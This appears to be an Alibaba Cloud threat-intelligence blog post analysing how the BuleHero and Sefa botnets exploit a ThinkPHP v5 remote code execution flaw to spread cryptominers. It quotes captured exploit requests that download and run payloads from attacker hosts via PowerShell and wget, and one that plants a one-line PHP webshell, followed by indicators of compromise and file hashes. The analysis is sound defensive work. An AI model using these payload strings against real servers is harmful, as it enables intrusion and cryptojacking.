By SangYi,
In security, a vulnerability constitutes the 'attack surface'- a weakness which can be, at some point, exploited by an attacker. Recently, Alibaba Cloud security team has reported a new, high-risk vulnerability in ThinkPhP framework (https://www.alibabacloud.com/blog/alibaba-cloud-discovers-the-latest-thinkphp-v5-vulnerability_594307).
Today the team reports on new attacks that already use this vulnerability: two botnets, BuleHero and Sefa, took notice of the new 'attack surface', and exploited it to compromise hosts and use them for various cybercrime purposes. We're no longer dealing now with theories or potential exploitations, but with actual attacks. The ThinkPHP vulnerability is too common to ignore, and it is highly recommended to take immediate action to block it.
Yohai Einav
Principal Security Researcher, SIL
On December 10, ThinkPHP team released a patch to fix a remote code execution vulnerability caused by the ThinkPHP framework's insufficient checks on controllers. Attackers can exploit this vulnerability to forge malicious parameters and execute malicious code. Alibaba Cloud security team published a threat alert regarding this vulnerability early on December 11, announcing that it had detected the first attack case of this vulnerability exploit, and reminded users to fix this vulnerability and prevent further attacks as soon as possible.
Recently, Alibaba Cloud security researchers detected that several cryptocurrency miner botnets have begun to exploit this new ThinkPHP vulnerability to propagate themselves. The researchers have successfully captured the traffic of these botnets, and this document provides an analysis of their activities.
Analysis highlights:
Both botnets propagate using worms.
This new vulnerability in ThinkPHP v5 is very critical and could cause significant damage. Alibaba Cloud's Security researchers predict that more botnet are going to exploit this vulnerability to propagate. We strongly suggest users be on the alert and use the solutions described at the end of this article to prevent attacks.
Bulehero, named after the domain name bulehero.in, is a botnet which exploits multiple security vulnerabilities and controls Windows servers to mine cryptocurrency.
Alibaba Cloud security team found that Bulehero had begun to use ThinkPHP remote commands to launch vulnerability attacks and propagate since December 19.
The ThinkPHP vulnerability is exploited to download and run a malicious binary file. This file initiates further downloads and releases multiple executable files, including cryptocurrency miner, which is used to mine Monero coins. Additional vulnerability exploitation modules are used to further propagate the botnet's worm.
Vulnerability exploitation method #1:
This method directly runs PowerShell code to launch attacks against payload:
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe /c powershell (new-object System.Net.WebClient). DownloadFile('http://a46.bulehero.in/download.exe','C:/15.exe');start C:/15.exeVulnerability exploitation method #2:
This method exploits the vulnerability to upload a webshell named hydra.php, which can run backdoor commands and then execute PowerShell code to launch attacks against payload1:
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<? php $action = $_GET['xcmd'];system($action);? ^>>hydra.phpLaunch attacks against payload2:
/hydra.php? xcmd=cmd.exe /c powershell (new-object System.Net.WebClient). DownloadFile('http://a46.bulehero.in/download.exe','C:/10.exe');start C:/10.exeBuleHero exploits many vulnerabilities to spread itself in internal networks, posing critical security threats to enterprises' internal networks. BuleHero obtains a local IP address, visits http://2018.ip138.com/ic.asp to obtain the public IP address and generates the IP segment of a scanned IP under C:WindowsInfusedAppePriessip.txt.
The IP segment contains segment B of the local network, segment B of the corresponding public network and the randomly generated public network address. BuleHero first uses the EternalBlue exploit (https://en.wikipedia.org/wiki/EternalBlue ) and "ipc$" to launch brute-force attacks against port 445 and port 139 before exploiting the Web framework vulnerabilities to implement intrusion.

Figure 1: Generate scanned addresses

Figure 2: Scan the internal network addresses

Figure 3: Exploit the ThinkPHP v5 vulnerability
Alibaba Cloud's security team found that BuleHero began to use a new attack method to exploit this vulnerability in ThinkPHP v5 on December 19. Since that day, BuleHero network attacks have increased significantly, which indicates that the propagation pace is very fast:

Additional vulnerability exploitation methods used by BuleHero include:
Exploits this vulnerability to upload a webshell named FxCodeShell.jsp, which can download and execute files:
/FxCodeShell.jsp? wiew=FxxkMyLie1836710Aa&os=1&address=http://a46.bulehero.in/download.exe&wiew=FxxkMyLie1836710Aa&os=1&address=http://a46.bulehero.in/download.exe


On December 25, Alibaba Cloud detected that the Sefa botnet, a variant of the notorious Mirai IoT botnet, started to exploit the vulnerability in ThinkPHP v5 to widely propagate. Like BuleHero, Sefa focuses on setting up IoT networks to mine Monero coins. The captured Sefa sample began to exploit the vulnerability in ThinkPHP v5 to control Linux servers beyond IoT devices to mine cryptocurrency.
The ThinkPHP vulnerability is exploited to download and execute a shell file, which downloads the coin-mining software Mcoin, and the attack module sefa.x86 which scans randomly generated IP addresses that will be used to spread worms.
Attack and exploit payload:
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd /tmp;wget http://205.185.113.123/ex.sh;chmod 777 ex.sh;sh ex.shShell file:
Attack module de-compilation (XOR key: 0x04)
Launch attacks against payload:
hxxp://a46[.]bulehero[.]in/download.exe
hxxp://a46[.]bulehero[.]in/mscteui.exe
hxxp://a88[.]bulehero[.]in:57890/Cfg.ini
hxxp://205[.] 185[.] 113[.]123/ex.shhxxp://205[.] 185[.] 113[.]123/mcoin
hxxp://205[.] 185[.] 113[.]123/bins/sefa.x86
hxxp://205[.] 185[.] 113[.]123/bins/sefa.arm7
hxxp://205[.] 185[.] 113[.]123/bins/sefa.arm
hxxp://205[.] 185[.] 113[.]123/bins/sefa.arm5
hxxp://205[.] 185[.] 113[.]123/bins/sefa.arm6
hxxp://205[.] 185[.] 113[.]123/bins/sefa.m68k
hxxp://205[.] 185[.] 113[.]123/bins/sefa.mips
hxxp://205[.] 185[.] 113[.]123/bins/sefa.mpsl
hxxp://205[.] 185[.] 113[.]123/bins/sefa.ppc
| File name | Md5 |
| FxCodeShell.jsp | 1111888150d9451d1eccf5aedf5ff0d3 |
| download.exe | 676d5e4d5c77f51018ef4f8890c740ae |
| mscteui.exe | 316d4f669c03abe0e361448c18ed90f8 |
| sefa.x86 | 30548246f6713d4cb07be2e81b4b5886 |
| sefa.arm7 | a9b3a9c0b9aa042f993581088a3b6690 |
| sefa.arm | 9e6da964bec2eebcf31c9b9b08e81797 |
| sefa.arm6 | 3b604f41cd5c381aff0ffad84ba222eb |
| sefa.m68k | d5fca289da58ea593779d5f6441c752e |
| sefa.mips | 84fd49036cc67ad8685392f2bcaecefb |
| sefa.mpsl | f9ec1e53466db70714c7aa0b050290bf |
| sefa.ppc | e202421b6610dbbe440355b8bb8d30cc |
Alibaba Cloud Web Application Firewall Endorsed by Top Research Agencies
Alibaba Cloud Security: 2018 Cryptocurrency Mining Hijacker Report

32 posts | 15 followers
FollowAlibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - February 26, 2019
Alibaba Cloud Security - November 6, 2019
Alibaba Cloud Security - March 4, 2019
Alibaba Cloud Security - May 14, 2019
Alibaba Cloud Security - January 3, 2020

32 posts | 15 followers
Follow Anti-DDoS
Anti-DDoS
A comprehensive DDoS protection for enterprise to intelligently defend sophisticated DDoS attacks, reduce business loss risks, and mitigate potential security threats.
Learn More Anti DDoS Basic
Anti DDoS Basic
A cloud-based security service that protects your data and application from DDoS attacks
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn MoreMore Posts by Alibaba Cloud Security
Raja_KT March 17, 2019 at 4:35 pm
Thanks for the recommendation.